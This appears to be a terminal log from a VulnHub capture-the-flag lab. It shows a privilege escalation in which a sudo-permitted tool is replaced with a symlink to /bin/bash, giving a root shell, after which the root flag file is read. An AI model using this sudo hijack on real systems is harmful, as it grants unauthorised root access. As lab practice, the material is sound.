 randy@corrosion:~/tools$ rm -rf easysysinfo
randy@corrosion:~/tools$ ln -s /bin/bash easysysinfo
randy@corrosion:~/tools$ sudo ./easysysinfo
root@corrosion:/home/randy/tools# cd root
easysysinfo: cd: root: No such file or directory
root@corrosion:/home/randy/tools# ls
easysysinfo  easysysinfo.py
root@corrosion:/home/randy/tools# cd /root
root@corrosion:~# ls
creds  logs.txt  root.txt  snap
root@corrosion:~# cat root.txt
FLAG: 4NJSA99SD7922197D7S90PLAWE
Congrats! Hope you enjoyed my first machine posted on VulnHub!
Ping me on twitter @proxyprgrammer for any suggestions.
Hack The Box
Youtube: https://www.youtube.com/c/ProxyProgrammer
Twitter: https://twitter.com/proxyprgrammer
root@corrosion:~#